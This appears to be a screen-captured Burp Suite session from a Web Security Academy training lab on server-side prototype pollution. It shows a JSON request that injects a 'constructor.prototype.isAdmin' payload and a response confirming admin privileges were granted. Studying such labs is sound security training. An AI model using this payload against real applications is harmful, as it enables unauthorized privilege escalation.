 1 2 3 4
04:34 PM
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help Server Side Prototype Pollution
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < >
Target: https://0ade004403c10b7180e24e0b0095004d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0ade004403c10b7180e24e0b0095004d.web-security-academy.net
3 Cookie: session=sAFO7CmuTmO5dqjMejwmexfFzoqSF75m
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 215
10 Origin: https://0ade004403c10b7180e24e0b0095004d.web-security-academy.net
11 Referer: https://0ade004403c10b7180e24e0b0095004d.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"sAFO7CmuTmO5dqjMejwmexfFzoqSF75m",
18 "constructor":{
"prototype":{
"isAdmin":true
}
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d4-6TfBST/g9YJJB+DhOWH/2Bf2xCw"
6 Date: Sat, 16 Mar 2024 14:44:18 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 212
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"polluted":true
}
Search 0 highlights
Inspector
Selection 15 (0xf)
Selected text
"isAdmin":true,
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 8
Inspector
Notes
Done 476 bytes | 70 millis
Event log All issues (45) Memory: 205.0MB